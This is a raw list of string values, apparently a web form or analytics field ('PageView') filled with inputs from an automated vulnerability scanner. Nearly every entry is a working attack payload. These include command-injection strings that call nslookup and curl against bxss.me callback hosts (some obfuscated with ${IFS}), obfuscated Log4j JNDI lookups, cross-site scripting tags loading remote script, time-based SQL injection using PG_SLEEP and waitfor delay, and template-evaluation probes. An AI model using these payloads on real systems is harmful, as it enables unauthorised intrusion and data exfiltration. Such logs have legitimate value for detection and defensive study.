hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' 